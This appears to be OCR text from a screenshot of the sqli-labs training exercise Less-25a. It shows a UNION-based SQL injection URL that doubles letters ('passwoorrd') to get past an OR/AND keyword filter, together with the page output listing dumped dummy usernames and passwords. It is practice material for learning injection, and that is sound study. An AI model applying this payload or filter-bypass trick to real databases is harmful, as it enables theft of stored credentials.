 Less-25a Trick with OR & AND
不安全 sql.com/sqli-labs/Less-25a/?id=0%20%20union%20select%201,database(),group_concat(user...
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,a
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql.com/sqli-labs/Less-25a/?id=0  union select 1,database(),group_concat(username,0x7e,passwoorrd) from users--+